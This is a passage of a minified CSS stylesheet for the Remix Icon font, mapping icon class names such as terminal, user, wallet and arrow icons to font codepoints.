-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-li